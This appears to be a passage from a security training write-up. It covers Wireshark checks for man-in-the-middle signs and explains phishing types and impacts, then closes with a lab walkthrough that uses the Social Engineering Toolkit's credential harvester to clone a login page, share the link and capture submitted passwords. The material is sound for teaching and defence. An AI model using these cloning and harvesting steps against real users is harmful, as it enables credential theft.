

Indicators of MITM
- Sudden increases in RTT during specific times.
- Consistent, elevated RTT values between the victim and the server.

I/O Graphs
- The I/O Graphs feature provides a visual representation of network traffic over time, allowing you to spot unusual traffic patterns that may signify MITM activities, such as spikes in ARP requests/responses or excessive retransmissions.
- Go to Statistics > I/O Graphs.
- Set up different graph lines for various types of packets:
- Use a filter like arp to track ARP traffic.
- Apply tcp.flags.syn == 1 to monitor SYN packets, which could be spoofed by an attacker.
- For DNS traffic, use dns to see if there are unusual DNS requests, often manipulated in MITM attacks.

Indicators of MITM
- Unexpected spikes in ARP traffic, potentially showing ARP spoofing.
- High volume of specific types of packets (e.g., SYN packets or DNS requests), indicating potential manipulation.



Protocol Hierarchy
- Protocol Hierarchy displays the distribution of protocols in your network traffic, which can help you quickly identify unusual traffic volumes.
- Go to Statistics > Protocol Hierarchy.
- Analyze the breakdown of traffic to see if there’s an unexpected amount of ARP or other lower-layer protocols.
- Look for protocols that shouldn’t typically appear in normal communication, or unusual protocol distribution (e.g., too much ARP traffic compared to other traffic types).

Indicators of MITM
- A high proportion of ARP traffic, which can signal ARP spoofing.
- Unusual protocol distribution, especially if a significant portion of the traffic is not typical for the network.

Conversations
- The Conversations tool displays communications between IP pairs, helping you see any unusual communication patterns or devices that might be acting as intermediaries in a MITM attack.
- Go to Statistics > Conversations.
- Check the Ethernet tab for MAC address pairs and the IP tab for IP address pairs.
- Look for unexpected devices communicating with both the victim and the server. An attacker might appear as an intermediate node.

Indicators of MITM
- Duplicate conversations with the same IP but different MAC addresses, indicating a spoofed MAC address.
- Presence of an unexpected device acting as an intermediary between two devices that normally communicate directly.

Understanding Phishing Attacks
To understand Phishing attacks, it's essential to grasp what Phishing is, familiarize ourselves with the basics about it, and recognize the potential impacts of such vulnerabilities.

What is Phishing?
Phishing is a type of computer attack that communicates socially engineered messages to humans via electronic communication channels in order to persuade them to perform certain actions for the attacker’s benefit.
For instance, in a phishing attack targeting a bank customer, the attacker may send an email disguised as an official communication from the bank. The email could claim that unusual activity has been detected on the customer’s account and that immediate action is required. The victim is then prompted to click a link to verify their identity, leading them to a fake website resembling the bank’s official site, where they are tricked into entering their login credentials.

Some common types of phishing attacks
1. Email Phishing
Description: The most common form of phishing where attackers send fraudulent emails pretending to be from legitimate organizations. These emails often contain malicious links or attachments.
Example: A fake email from a bank asking the recipient to click a link and log in to verify their account.

2. Spear Phishing
Description: A targeted form of phishing aimed at specific individuals or organizations. Attackers gather personal information to craft convincing messages tailored to the recipient.
Example: An email targeting a company's employee, pretending to be from a trusted colleague or manager asking for sensitive information.

3. Whaling
Description: A type of spear phishing that targets high-profile individuals like CEOs or executives. These attacks are usually highly personalized and sophisticated.
Example: A fraudulent email to a CEO asking for confidential company data or financial transfers.

4. Smishing
Description: Phishing conducted via SMS (text) messages, tricking users into clicking a malicious link or providing personal information.
Example: A text message pretending to be from a courier service, asking the recipient to confirm delivery details via a malicious link.

5. Vishing
Description: Phishing conducted over the phone, where attackers impersonate legitimate entities to extract personal information or financial details.
Example: A scammer calling, pretending to be from a bank, asking for the victim's account details due to supposed fraud on their account.

6. Clone Phishing
Description: Attackers create a nearly identical copy of a legitimate email but replace the original links or attachments with malicious ones.
Example: A user receives an email that looks like a previously received legitimate message, but the updated link leads to a malicious site.

7. Pharming
Description: Instead of tricking users into clicking a malicious link, pharming redirects users from legitimate websites to fraudulent ones, often through DNS cache poisoning.
Example: A user enters a legitimate website URL, but is redirected to a fake version of the site without their knowledge, where they are prompted to log in.

These types of phishing attacks exploit trust, urgency, and personal relevance to trick victims into disclosing sensitive information or performing unwanted actions.

Impact of Phishing
Phishing attacks can have far-reaching and devastating consequences, affecting individuals, organizations, and even governments. Below are key impacts of phishing:
1. Financial Loss
Individuals: Victims may be tricked into providing credit card numbers, bank details, or login credentials, leading to unauthorized transactions or drained accounts.
Organizations: Businesses may suffer direct financial losses through fraudulent transactions, while employee credentials stolen through phishing can be used to initiate large-scale financial fraud.

2. Data Theft
Sensitive Information: Phishing can lead to the theft of sensitive information, such as personal identification details (Social Security numbers, addresses) or confidential company data.
Intellectual Property: Phishing attacks targeting organizations can result in the loss of proprietary data or trade secrets, giving competitors an advantage.

3. Identity Theft
Stolen personal information is often used for identity theft, allowing attackers to open credit accounts, apply for loans, or make unauthorized purchases in the victim’s name.

4. Reputation Damage
Individuals: Having personal accounts compromised can lead to embarrassment, loss of privacy, and damage to personal reputation, particularly if sensitive information is leaked.
Organizations: Businesses can suffer reputational harm if a phishing attack compromises customer data, leading to a loss of trust. This can result in customer attrition and long-term brand damage.

5. Legal and Regulatory Consequences
Data Breaches: Phishing that leads to a data breach can result in hefty fines for organizations, especially under regulations like the General Data Protection Regulation (GDPR) or the California Consumer Privacy Act (CCPA). Failure to protect customer data can also lead to legal actions.

6. Operational Disruption
System Downtime: Phishing attacks, particularly those that install malware or ransomware, can shut down an organization's systems, halting business operations and causing delays or lost productivity.
Resource Drain: Detecting, mitigating, and recovering from phishing attacks can consume significant IT and financial resources, diverting attention from core business activities.

7. Personal and Emotional Impact
Stress and Anxiety: Phishing victims often experience high levels of stress, fear, and anxiety, especially if they suffer financial or identity theft. Rebuilding trust and restoring one's online presence can be overwhelming and time-consuming.

8. Supply Chain Vulnerability
Attackers may use phishing to gain access to not just a single organization, but also its partners or suppliers, compromising the security of the entire supply chain.
The impact of phishing is broad and multifaceted, ranging from direct financial losses and operational disruptions to long-term reputational damage and legal ramifications. The growing sophistication of phishing attacks calls for heightened awareness, improved security measures, and proactive strategies to mitigate these risks.

Step 1: Set Up Your Environment
Install the Necessary Tools: Ensure you have a system with Kali Linux or a similar distribution where Social Engineering Toolkit is available.
Open Terminal: Launch a terminal in Kali Linux.

Step 2: Create a Phishing Website with Social Engineering Toolkit
Launch Social Engineering Toolkit: sudo setoolkit
Select the Phishing Option: Choose "Social-Engineering Attacks" from the main menu.
Select "Website Attack Vectors".
Select a Cloning Method: Choose "Credential Harvester Attack Method".
Follow prompts to select the "Site Cloner" option.
Specify the Target Website: Enter the URL of the website you want to clone (e.g., a login page of a legitimate site).
Set the Listener: Specify the IP address (usually your machine’s local IP) where the phishing site will be hosted.
Complete the Setup: Social Engineering Toolkit will clone the specified website and set up a web server to host the phishing page.



Step 3: Monitor Traffic with Wireshark
Open Wireshark: Launch Wireshark from the application menu or by typing wireshark in the terminal.
Select the Network Interface: Choose the network interface that is connected to the internet (e.g., eth0, wlan0).
Start Capturing Packets: Click on the shark fin icon to start capturing packets.
Set Filters: Use display filters to focus on HTTP traffic (e.g., http or tcp port 80).
Optionally, you can also monitor DNS queries (e.g., dns).


Step 4: Share the Phishing Link
Get the Phishing URL: SET will provide a URL for the phishing site (e.g., http://<your_ip>/).
Share the Link: Share the link with a test user or open it in your browser to simulate the phishing attack.

Step 5: Capture and Analyze Traffic
Simulate User Interaction: When the test user visits the phishing site and enters their credentials (username and password), those details will be sent to your system.
Monitor Wireshark for Activity: In Wireshark, look for HTTP POST requests, which typically contain the credentials being submitted.
Check for traffic going to your local IP or the IP of the phishing site you created.
Inspect Captured Packets: Click on the relevant packets to inspect details. Look for: Source and Destination IPs: Confirm the traffic is going to your machine.
HTTP Method: Look for POST requests indicating form submissions.
Data Payload: Analyze the packet to see if it contains the entered credentials.
Stop Capturing Packets: Once you have captured the necessary traffic, click on the shark fin icon again to stop the capture.


Step 6: Analyze Findings
Review Captured Data: Analyze the captured packets to find any sensitive data that was transmitted (like credentials).
Document Evidence: Record relevant details such as timestamps, captured data, source, and destination IP addresses for any reports or further analysis.

